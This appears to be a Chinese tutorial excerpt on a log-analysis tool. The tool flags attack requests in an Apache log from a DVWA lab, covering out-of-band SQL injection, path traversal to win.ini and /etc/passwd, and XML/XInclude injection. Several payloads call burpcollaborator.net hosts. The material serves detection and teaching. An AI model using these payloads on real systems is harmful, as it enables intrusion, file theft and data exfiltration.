 锁定画面
二、日志分析：日志分析工具
使用日志分析工具
通过配置日志路径和日志类型，软件即可开展相关分析。
日志文件路径: D:\phpstudy_pro\Extensions\A 浏 览 日志类型: Apache 分 析
88 04/Jun/2021:16:45:40 GET /dvwa/css/login.css?1'%2b(select%20load_file('%5c%5c%5c%5cjwjz84riff3r1weieio638o1bshl5
dt4wsqfg35.burpcollaborator.net%5c%5cnoy'))%2b'=1 SQL注入攻击 该日志格式此项无内容 200
89 04/Jun/2021:16:45:40 GET /dvwa/css/login.css?1%20into%20outfile%20'%5c%5c%5c%5ccgwssxbbz8nklpybyb8zn18uvl1e
p6dxhlb81wq.burpcollaborator.net%5c%5cjax'%3b%20--%20=1 SQL注入攻击 该日志格式此项无内容 200
90 04/Jun/2021:16:45:40 GET /robots.txt..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cw
indows%5cwin.ini 文件包含或路径遍历攻击 该日志格式此项无内容 404
91 04/Jun/2021:16:45:40 GET /robots.txt../../../../../../../../../../../../../../../../windows/win.ini 文件包含或路径遍历攻击 该日志格式此项无内容 400
92 04/Jun/2021:16:45:40 GET /robots.txt..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cw
innt%5cwin.ini 文件包含或路径遍历攻击 该日志格式此项无内容 404
93 04/Jun/2021:16:45:40 GET /robots.txt../../../../../../../../../../../../../../../../winnt/win.ini 文件包含或路径遍历攻击 该日志格式此项无内容 400
94 04/Jun/2021:16:45:40 GET /..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows%
5cwin.ini%00robots.txt 文件包含或路径遍历攻击 该日志格式此项无内容 404
95 04/Jun/2021:16:45:40 GET /c%3a%5cwindows%5cwin.ini%00robots.txt 文件包含或路径遍历攻击 该日志格式此项无内容 404
96 04/Jun/2021:16:45:40 GET /..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwinnt%5cw
in.ini%00robots.txt 文件包含或路径遍历攻击 该日志格式此项无内容 404
97 04/Jun/2021:16:45:40 GET /robots.txt../../../../../../../../../../../../../../../../etc/passwd 文件包含或路径遍历攻击 该日志格式此项无内容 400
98 04/Jun/2021:16:45:40 GET /../../../../../../../../../../../../../../../../etc/passwd%00robots.txt 文件包含或路径遍历攻击 该日志格式此项无内容 404
99 04/Jun/2021:16:45:40 GET /%3cluo%20xmlns%3d%22http%3a//a.b/%22%20xmlns%3axsi%3d%22http%3a//www.w3.org/
2001/XMLSchema-instance%22%20xsi%3aschemaLocation%3d%22http%3a//a.b/%20http%3a
//3rvj3om2azybwg9292jqysjl6cc50zozcq4du1j.burpcollaborator.net/luo.xsd%22%3eluo%3c/lu
o%3e 跨站脚本(XSS)攻击 该日志格式此项无内容 403
说点什么...
100 04/Jun/2021:16:45:40 GET /%3cyop%20xmlns%3axi%3d%22http%3a//www.w3.org/2001/XInclude%22%3e%3cxi%3aincl
ude%20href%3d%22http%3a//v0wbcgvujr7358iuiusi7ksdf4lx9rxsljd63us.burpcollaborator.net/
foo%22/%3e%3c/yop%3e 跨站脚本(XSS)攻击 该日志格式此项无内容 403